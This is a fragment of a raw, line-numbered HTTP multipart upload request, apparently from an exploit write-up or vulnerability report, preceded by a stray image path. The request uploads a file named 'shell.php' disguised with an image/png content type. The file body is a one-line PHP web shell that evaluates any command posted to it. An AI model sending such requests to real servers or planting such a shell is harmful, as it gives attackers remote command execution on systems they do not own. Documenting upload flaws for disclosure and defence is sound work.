 20 Cookie: PHPSESSID=e3ijkhu5108k6i6c7stshnelld
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryypcnm4UaPuMExz0Y
24 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php @eval($_POST['cmd']); ?>
28 ------WebKitFormBoundaryypcnm4UaPuMExz0Y
29 Content-Disposition: form-data; name="submit"
30
31
32 ------WebKitFormBoundaryypcnm4UaPuMExz0Y--
33